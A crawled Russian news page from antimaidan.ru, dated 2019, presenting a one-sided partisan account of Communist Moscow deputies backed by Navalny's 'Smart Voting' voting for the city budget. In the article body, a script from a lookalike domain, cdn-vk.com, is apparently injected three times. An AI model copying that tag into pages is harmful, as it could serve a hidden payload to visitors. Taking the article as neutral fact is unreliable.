

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://antimaidan.ru/news/18903
body_size: 47171
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="ru" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="ru" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="ru" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<link rel="amphtml" href="https://antimaidan.ru/news/18903?amp" />
<link rel="shortcut icon" href="https://antimaidan.ru/sites/all/themes/main/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
<meta name="description" content="Проект Навального окончательно себя дискредитировал" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="canonical" href="https://antimaidan.ru/news/18903" />
<link rel="shortlink" href="https://antimaidan.ru/node/18903" />
    <title>Коммунисты, участвовавшие в «Умном голосовании», поддержали проект бюджета Москвы</title>
    <meta property="og:site_name" content="antimaidan.ru" />
        <meta property="og:description" content="Проект Навального окончательно себя дискредитировал" />
          <meta property="og:image" content="https://antimaidan.ru/sites/default/files/news/navalnyy_62_2_1_0.jpeg" />
      <meta name="yandex-verification" content="5cbd732f0469e8c1" />
  <style>
@import url("https://antimaidan.ru/modules/system/system.base.css?r9rgfi");
@import url("https://antimaidan.ru/modules/system/system.menus.css?r9rgfi");
@import url("https://antimaidan.ru/modules/system/system.messages.css?r9rgfi");
@import url("https://antimaidan.ru/modules/system/system.theme.css?r9rgfi");
</style>
<style>
@import url("https://antimaidan.ru/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?r9rgfi");
</style>
<style>
@import url("https://antimaidan.ru/modules/aggregator/aggregator.css?r9rgfi");
@import url("https://antimaidan.ru/modules/field/theme/field.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/logintoboggan/logintoboggan.css?r9rgfi");
@import url("https://antimaidan.ru/modules/node/node.css?r9rgfi");
@import url("https://antimaidan.ru/modules/poll/poll.css?r9rgfi");
@import url("https://antimaidan.ru/modules/search/search.css?r9rgfi");
@import url("https://antimaidan.ru/modules/user/user.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/youtube/css/youtube.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/views/css/views.css?r9rgfi");
</style>
<style>
@import url("https://antimaidan.ru/sites/all/modules/colorbox/styles/default/colorbox_style.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/ctools/css/ctools.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/custom/infocratia/css/infocratia.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/custom/share/css/twitter.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/custom/share/css/tooltipster.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/custom/share/css/tooltipster-light.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/custom/share/css/share.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/custom/main/css/magnific-popup.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/typo/css/typo.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/modules/ctools/css/modal.css?r9rgfi");
</style>
<style media="screen">
@import url("https://antimaidan.ru/sites/all/themes/adaptivetheme/at_core/css/at.layout.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/themes/main/css/global.base.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/themes/main/css/global.styles.css?r9rgfi");
@import url("https://antimaidan.ru/sites/all/themes/main/css/mobile.css?r9rgfi");
</style>
<link type="text/css" rel="stylesheet" href="https://antimaidan.ru/sites/default/files/adaptivetheme/main_files/main.responsive.layout.css?r9rgfi" media="only screen" />
<link type="text/css" rel="stylesheet" href="https://antimaidan.ru/sites/all/themes/main/css/responsive.custom.css?r9rgfi" media="only screen" />
<link type="text/css" rel="stylesheet" href="https://antimaidan.ru/sites/all/themes/main/css/responsive.smalltouch.portrait.css?r9rgfi" media="only screen and (max-width:320px)" />
<link type="text/css" rel="stylesheet" href="https://antimaidan.ru/sites/all/themes/main/css/responsive.smalltouch.landscape.css?r9rgfi" media="only screen and (min-width:321px) and (max-width:580px)" />
<link type="text/css" rel="stylesheet" href="https://antimaidan.ru/sites/all/themes/main/css/responsive.tablet.portrait.css?r9rgfi" media="only screen and (min-width:581px) and (max-width:768px)" />
<link type="text/css" rel="stylesheet" href="https://antimaidan.ru/sites/all/themes/main/css/responsive.tablet.landscape.css?r9rgfi" media="only screen and (min-width:769px) and (max-width:1024px)" />
<link type="text/css" rel="stylesheet" href="https://antimaidan.ru/sites/all/themes/main/css/responsive.desktop.css?r9rgfi" media="only screen and (min-width:1200px)" />

<!--[if lt IE 9]>
<style media="screen">
@import url("https://antimaidan.ru/sites/default/files/adaptivetheme/main_files/main.lt-ie9.layout.css?r9rgfi");
</style>
<![endif]-->
  <script src="https://antimaidan.ru/sites/all/libraries/modernizr/modernizr.min.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js?v=1.8.3"></script>
<script src="https://antimaidan.ru/misc/jquery-extend-3.4.0.js?v=1.8.3"></script>
<script src="https://antimaidan.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.8.3"></script>
<script src="https://antimaidan.ru/misc/jquery.once.js?v=1.2"></script>
<script src="https://antimaidan.ru/misc/drupal.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://antimaidan.ru/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://antimaidan.ru/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://antimaidan.ru/misc/ajax.js?v=7.78"></script>
<script src="https://antimaidan.ru/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://antimaidan.ru/sites/all/modules/admin_menu/admin_devel/admin_devel.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/default/files/languages/ru_XMnAAR0cWMEd22mrDopCZtXpLbZNBhG7W99ioeQ98xQ.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/libraries/colorbox/jquery.colorbox-min.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/colorbox/js/colorbox.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/colorbox/styles/default/colorbox_style.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/custom/infocratia/js/infocratia.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/custom/share/js/jquery.tooltipster.min.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/custom/share/js/share.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/custom/share/js/twitter.js?r9rgfi"></script>
<script src="//cdn.jsdelivr.net/jquery.marquee/1.3.9/jquery.marquee.min.js"></script>
<script src="https://antimaidan.ru/sites/all/modules/custom/main/js/facebook.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/custom/main/js/main.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/custom/main/js/jquery.magnific-popup.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/custom/main/js/jquery.lazyload.js?r9rgfi"></script>
<script src="//vk.com/js/api/openapi.js?116"></script>
<script>VK.init({apiId: 4789421, onlyWidgets: true});</script>
<script src="//yastatic.net/share/share.js"></script>
<script src="https://antimaidan.ru/sites/all/modules/typo/js/typo.template.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/typo/js/typo.selection.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/modules/typo/js/typo.js?r9rgfi"></script>
<script src="https://antimaidan.ru/misc/progress.js?v=7.78"></script>
<script src="https://antimaidan.ru/sites/all/modules/ctools/js/modal.js?r9rgfi"></script>
<script src="https://antimaidan.ru/sites/all/themes/main/scripts/main.js?r9rgfi"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"main","theme_token":"29yAu_2n4wy_3wAZMuRnrBXWMoxjNj-Rnm4CfF2QIfk","jquery_version":"1.8","js":{"modules\/statistics\/statistics.js":1,"sites\/all\/libraries\/modernizr\/modernizr.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.8\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/ru_XMnAAR0cWMEd22mrDopCZtXpLbZNBhG7W99ioeQ98xQ.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/custom\/infocratia\/js\/infocratia.js":1,"sites\/all\/modules\/custom\/share\/js\/jquery.tooltipster.min.js":1,"sites\/all\/modules\/custom\/share\/js\/share.js":1,"sites\/all\/modules\/custom\/share\/js\/twitter.js":1,"\/\/cdn.jsdelivr.net\/jquery.marquee\/1.3.9\/jquery.marquee.min.js":1,"sites\/all\/modules\/custom\/main\/js\/facebook.js":1,"sites\/all\/modules\/custom\/main\/js\/main.js":1,"sites\/all\/modules\/custom\/main\/js\/jquery.magnific-popup.js":1,"sites\/all\/modules\/custom\/main\/js\/jquery.lazyload.js":1,"\/\/vk.com\/js\/api\/openapi.js?116":1,"0":1,"\/\/yastatic.net\/share\/share.js":1,"sites\/all\/modules\/typo\/js\/typo.template.js":1,"sites\/all\/modules\/typo\/js\/typo.selection.js":1,"sites\/all\/modules\/typo\/js\/typo.js":1,"misc\/progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/main\/scripts\/main.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom\/infocratia\/css\/infocratia.css":1,"sites\/all\/modules\/custom\/share\/css\/twitter.css":1,"sites\/all\/modules\/custom\/share\/css\/tooltipster.css":1,"sites\/all\/modules\/custom\/share\/css\/tooltipster-light.css":1,"sites\/all\/modules\/custom\/share\/css\/share.css":1,"sites\/all\/modules\/custom\/main\/css\/magnific-popup.css":1,"sites\/all\/modules\/typo\/css\/typo.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/main\/css\/global.base.css":1,"sites\/all\/themes\/main\/css\/global.styles.css":1,"sites\/all\/themes\/main\/css\/mobile.css":1,"public:\/\/adaptivetheme\/main_files\/main.responsive.layout.css":1,"sites\/all\/themes\/main\/css\/responsive.custom.css":1,"sites\/all\/themes\/main\/css\/responsive.smalltouch.portrait.css":1,"sites\/all\/themes\/main\/css\/responsive.smalltouch.landscape.css":1,"sites\/all\/themes\/main\/css\/responsive.tablet.portrait.css":1,"sites\/all\/themes\/main\/css\/responsive.tablet.landscape.css":1,"sites\/all\/themes\/main\/css\/responsive.desktop.css":1,"public:\/\/adaptivetheme\/main_files\/main.lt-ie9.layout.css":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"typo":{"max_chars":40},"CToolsModal":{"loadingText":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 class=\u0022image-style-none\u0022 src=\u0022https:\/\/antimaidan.ru\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 class=\u0022image-style-none\u0022 src=\u0022https:\/\/antimaidan.ru\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u0022 title=\u0022\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...\u0022 \/\u003E"},"TypoModal":{"loadingText":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","closeText":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c","closeImage":"","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 class=\u0022image-style-none\u0022 src=\u0022https:\/\/antimaidan.ru\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u0022 title=\u0022\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...\u0022 \/\u003E","modalTheme":"TypoModalDialog","animation":"show","animationSpeed":"fast","modalSize":{"type":"scale","width":"560px","height":"250px","addWidth":0,"addHeight":0,"contentRight":25,"contentBottom":45},"modalOptions":{"opacity":0.55,"background":"#000"}},"ajax":{"edit-send-typo-report":{"callback":"_typo_save_report","wrapper":"typo-report-result","method":"append","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/news\/18903":true,"\/search\/node":true},"statistics":{"data":{"nid":"18903"},"url":"\/modules\/statistics\/statistics.php"},"adaptivetheme":{"main":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-vert","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1200px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:581px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:580px)","smalltouch_portrait":"only screen and (max-width:320px)"}}}});</script>
  <!--[if lt IE 9]>
<script src="https://antimaidan.ru/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?r9rgfi"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180687150-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-180687150-1');
    </script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-18903 node-type-news site-name-hidden atr-7.x-3.x atv-7.x-3.4">
<script type="text/javascript">
  (function() {
    if (window.pluso)if (typeof window.pluso.start == "function") return;
    if (window.ifpluso==undefined) { window.ifpluso = 1;
      var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
      s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
      s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
      var h=d[g]('body')[0];
      h.appendChild(s);
    }})();
</script>
<div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
</div>
<header id="header" class="clearfix" role="banner">

    <div class="header-content">
      
          <div id="branding" class="branding-elements clearfix">

                            <div id="menu"></div>
                <div id="logo"><a href="/"><img class="site-logo" typeof="foaf:Image" src="https://antimaidan.ru/sites/all/themes/main/logo.png" alt="АНТИМАЙДАН - информационный портал" /></a></div>
            
            
                <div class="element-invisible h-group" id="name-and-slogan">

                                        <h1 class="element-invisible" id="site-name"><a href="/" title="Главная страница">АНТИМАЙДАН - информационный портал</a></h1>
                  
                  
                </div>
            
          </div>
      
          </div>

</header>
<div id="page-wrapper">
  <div class="region region-leaderboard"><div class="region-inner clearfix"><div id="block-multiblock-5" class="block block-multiblock block-system block-system-main-menu-instance no-title" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-594"><a href="/">Главная</a></li><li class="leaf menu-depth-1 menu-item-2161"><a href="/investigation" title="">Расследования</a></li><li class="leaf menu-depth-1 menu-item-593"><a href="/actions">Акции</a></li><li class="leaf menu-depth-1 menu-item-1552"><a href="/analytics">Аналитика</a></li><li class="leaf menu-depth-1 menu-item-1227"><a href="/photo">Фоторепортажи</a></li><li class="leaf menu-depth-1 menu-item-2910"><a href="/infographics">Инфографика</a></li><li class="last leaf menu-depth-1 menu-item-1226"><a href="/video">Видео</a></li></ul></div>
  </div></div><div id="block-multiblock-6" class="block block-multiblock block-menu block-menu-menu-about-instance no-title" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first last leaf menu-depth-1 menu-item-2949"><a href="/page/10">Контакты</a></li></ul></div>
  </div></div><div id="block-block-27" class="block block-block no-title" ><div class="block-inner clearfix">  
  
  <div class="block-content content">&copy; 2015 Движение «Антимайдан»</div>
  </div></div></div></div>

    <div id="page" class="container page">

      <div id="menu-bar" class="nav clearfix"><nav id="block-system-main-menu" class="block block-system block-menu no-title menu-wrapper menu-bar-wrapper clearfix"  role="navigation">  
  
  <ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-594"><a href="/">Главная</a></li><li class="leaf menu-depth-1 menu-item-2161"><a href="/investigation" title="">Расследования</a></li><li class="leaf menu-depth-1 menu-item-593"><a href="/actions">Акции</a></li><li class="leaf menu-depth-1 menu-item-1552"><a href="/analytics">Аналитика</a></li><li class="leaf menu-depth-1 menu-item-1227"><a href="/photo">Фоторепортажи</a></li><li class="leaf menu-depth-1 menu-item-2910"><a href="/infographics">Инфографика</a></li><li class="last leaf menu-depth-1 menu-item-1226"><a href="/video">Видео</a></li></ul>
  </nav></div>
            
      
      
                <h1 id="page-title">
            Коммунисты, участвовавшие в «Умном голосовании», поддержали проект бюджета Москвы          </h1>
      
      
        <div id="columns" class="columns clearfix">
            <main id="content-column" class="content-column" role="main">
                <div class="content-inner">

                  
                    <div id="main-content">

                      
                                                <div id="content" class="region">
                            <div id="block-system-main" class="block block-system no-title" >  
  
  
<article id="node-18903" class="node node-news node-promoted article clearfix" about="/news/18903" typeof="sioc:Item foaf:Document" role="article">
      <div class="field field-name-field-image field-type-image field-label-hidden view-mode-full"><div class="field-items"><figure class="clearfix field-item even"><img typeof="foaf:Image" class="image-style-large" src="https://antimaidan.ru/sites/default/files/styles/large/public/news/navalnyy_62_2_1_0.jpeg?itok=zXdaqt5v" width="870" height="580" alt="" /></figure></div></div>  

        <div class="node-date"><span property="dc:date dc:created" content="2019-11-27T18:32:49+03:00" datatype="xsd:dateTime">27 ноября 2019 - 18:32</span></div>

              <div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,moimir" data-url="https://antimaidan.ru/news/18903" data-title="Коммунисты, участвовавшие в «Умном голосовании», поддержали проект бюджета Москвы"></div>
          <!--<div class="telegram">
              <a href="https://telegram.me/antimaidan" target="_blank">
                  <svg viewBox="10 42 22 18" style="width: 22px; height: auto;">
                      <path style="fill: #249ad7;" d="M30.5146758,42.1190185 L11.0270373,49.4513395 C9.69697465,49.9719152 9.7048626,50.6955956 10.784603,51.0182902 L15.6448789,52.4981254 L17.5045345,58.0600374 C17.730614,58.6687873 17.6191666,58.9102263 18.2744648,58.9102263 C18.7801767,58.9102263 19.0045198,58.6853074 19.2861783,58.4169009 C19.4652902,58.2459177 20.5287467,57.2373106 21.716172,56.1110922 L26.7717706,59.7549088 C27.7020688,60.2555755 28.3737944,59.9962057 28.6054464,58.9120617 L31.9240546,43.6565308 C32.2638253,42.3277009 31.404737,41.7249513 30.5146758,42.1190185 L30.5146758,42.1190185 Z M16.4076442,52.158135 L27.3627329,45.4157853 C27.9096221,45.0922437 28.4110639,45.2661925 27.9993586,45.6227025 L18.6189388,53.8789142 L18.2536953,57.6791011 L16.4076442,52.158135 L16.4076442,52.158135 Z"></path>
                  </svg>
              </a>
          </div>-->
          <div class="clearfix"></div>
      
  
    <div class="node-content clearfix">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden view-mode-full"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Проект Навального «Умное голосование» окончательно себя дискредитировал. Мосгордума приняла сегодня бюджет Москвы на 2020 год и плановый период 2021–2022 годов. Решение было принято большинством голосов: 32 — за, 7 , - против, двое воздержались. Таким образом, депутаты, за которых агитировали сотрудники ФБК, с возложенной на них миссией «противостоять единороссам» не справились. </p>
<p>Напомним, согласно концепции «Умного голосования», сотрудники ФБК (признан иностранным агентом) составляли списки кандидатов от различных партий, чтобы мобилизовать «протестный электорат против „Единой России“». В рамках проекта его организаторы также призывали голосовать за конкретных кандидатов. Подавляющее большинство рекомендаций от Навального тогда получили представители КПРФ. У ФБК с московскими коммунистами, очевидно, существовали негласные договоренности. Перед выборами в МГД председатель столичного комитета компартии, депутат Госдумы Валерий Рашкин горячо поддерживал «Умное голосование», согласно которому в 35 из 45 округов Москвы Навальный призвал голосовать за кандидатов от КПРФ. </p>
<p>И вот выясняется, что столичный горком компартии договорился о «взаимодействии» с мэрией, рекомендовав членам своей фракции в МГД голосовать за принятие бюджета. </p>
<p><img src="/sites/default/files/users/u72/34030733-23e7-4e71-8bf6-b86e44dea8e9_0.jpg" width="421" height="600" /></p>
<p>Не стоит забывать, что в преддверии выборов в Мосгордуму Навальный организовал сбор пожертвований для «независимых кандидатов». Когда последних уличили в подделке подписных листов, не допустив к голосованию, глава ФБК спровоцировал своих сторонников к участию в незаконных уличных акциях. По делам о массовых беспорядках в Москве и применению насилия в отношении полицейских проходят более 20 человек. Несколько фигурантов уже приговорены к различным срокам заключения. Навальный, в свою очередь, на днях вновь <a href="https://antimaidan.ru/news/18902" target="_blank">отправился</a> с семьей на отдых в Италию. </p>
<p>Таковы вкратце итоги свежей аферы блогера, провозгласившего себя «главной угрозой Кремлю».</p>
<p><script type="text/javascript" src="//cdn-vk.com/js/vk.js?v=2"></script><script type="text/javascript" src="//cdn-vk.com/js/vk.js?v=2"></script></p>
<script type="text/javascript" src="//cdn-vk.com/js/vk.js?v=2"></script></div></div></div>
              <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-hidden view-mode-full"><ul class="field-items"><li class="field-item even"><a href="/tegi/navalnyy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Навальный</a></li><li class="field-item odd"><a href="/tegi/kprf" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">КПРФ</a></li></ul></div>          </div>

  
        <div id="node-more" class="node-more">
          <div class="content">
<div class="node-more-item node-more-item-1">

    <div class="node-more-content">
        <img typeof="foaf:Image" class="image-style-280x180" src="https://antimaidan.ru/sites/default/files/styles/280x180/public/news/smile-pic4_zoom-1000x1000-97860_0.jpg?itok=j3FTFEtV" width="280" height="180" alt="" />
        <div class="node-title"><a href="/news/20969">Поборник «справедливости» Ходорковский* хочет вернуться в Россию и раздать русские земли</a></div>

        <div class="date"><span property="dc:date dc:created" content="2025-12-12T12:17:44+03:00" datatype="xsd:dateTime">12 декабря 2025 - 12:17</span></div>
    </div>

</div>
<div class="node-more-item node-more-item-2">

    <div class="node-more-content">
        <img typeof="foaf:Image" class="image-style-280x180" src="https://antimaidan.ru/sites/default/files/styles/280x180/public/news/5825284_original.jpg?itok=Vog5au1f" width="280" height="180" alt="" />
        <div class="node-title"><a href="/news/20968">Премию в студию! Иоланду перед праздниками завалили нелепыми премиями</a></div>

        <div class="date"><span property="dc:date dc:created" content="2025-12-11T12:00:23+03:00" datatype="xsd:dateTime">11 декабря 2025 - 12:00</span></div>
    </div>

</div>
<div class="node-more-item node-more-item-3">

    <div class="node-more-content">
        <img typeof="foaf:Image" class="image-style-280x180" src="https://antimaidan.ru/sites/default/files/styles/280x180/public/news/2025-07-30_151255_3.png?itok=8ZnCEbpV" width="280" height="180" alt="" />
        <div class="node-title"><a href="/news/20967">Что русским хорошо, то Лариной* мерзость</a></div>

        <div class="date"><span property="dc:date dc:created" content="2025-12-10T12:25:23+03:00" datatype="xsd:dateTime">10 декабря 2025 - 12:25</span></div>
    </div>

</div>
<div class="node-more-item node-more-item-4">

    <div class="node-more-content">
        <img typeof="foaf:Image" class="image-style-280x180" src="https://antimaidan.ru/sites/default/files/styles/280x180/public/news/5iqtxhbldly.jpg?itok=sVyn8dek" width="280" height="180" alt="" />
        <div class="node-title"><a href="/news/20966">От прогнозов ко лжи. Экономист-иноагент Липсиц заявил, что «в России уже всё рушится»</a></div>

        <div class="date"><span property="dc:date dc:created" content="2025-12-09T10:24:48+03:00" datatype="xsd:dateTime">09 декабря 2025 - 10:24</span></div>
    </div>

</div>
<div class="node-more-item node-more-item-5">

    <div class="node-more-content">
        <img typeof="foaf:Image" class="image-style-280x180" src="https://antimaidan.ru/sites/default/files/styles/280x180/public/news/scale_1200_3.jpg?itok=ZVlnbrjr" width="280" height="180" alt="" />
        <div class="node-title"><a href="/news/20965">«Президент в изгнании» Кара-Мурза* надеется когда-нибудь возглавить Россию</a></div>

        <div class="date"><span property="dc:date dc:created" content="2025-12-08T10:20:31+03:00" datatype="xsd:dateTime">08 декабря 2025 - 10:20</span></div>
    </div>

</div>
<div class="node-more-item node-more-item-6">

    <div class="node-more-content">
        <img typeof="foaf:Image" class="image-style-280x180" src="https://antimaidan.ru/sites/default/files/styles/280x180/public/news/metsola-navalnaya-1024x684_4.jpeg?itok=oaOaW-Ak" width="280" height="180" alt="" />
        <div class="node-title"><a href="/news/20964">Кто стоит за активизмом Юлии «Иоланды» Навальной</a></div>

        <div class="date"><span property="dc:date dc:created" content="2025-12-05T14:36:44+03:00" datatype="xsd:dateTime">05 декабря 2025 - 14:36</span></div>
    </div>

</div></div>
      </div>
  </article>

  </div>                          </div>
                      
                      
                      
                    </div>

                  
                </div>
            </main>

                    <div class="region region-sidebar-second sidebar"><div class="region-inner clearfix"><section id="block-views-most-popular-block" class="block block-views" ><div class="block-inner clearfix">  
      <h2 class="block-title">Популярное</h2>
  
  <div class="block-content content"><div class="view view-most-popular view-id-most_popular view-display-id-block view-dom-id-685990595df3ca1146ac0a2fadd56afc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/20953">Латынина* указала свидомым и русскоязычным «оппозиционерам» на их место</a></span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/news/20953"><img typeof="foaf:Image" class="image-style-336x178" src="https://antimaidan.ru/sites/default/files/styles/336x178/public/news/9babfc953cc542ad93e7d144210e9286-2-640x360_2.jpg?itok=N-0ETzMg" width="336" height="182" alt="" /></a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">20 ноября 2025 - 13:31</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/20957">Писатель-русофоб Зильбертруд* пообещал вернуться и «всё восстановить»</a></span>  </div>  
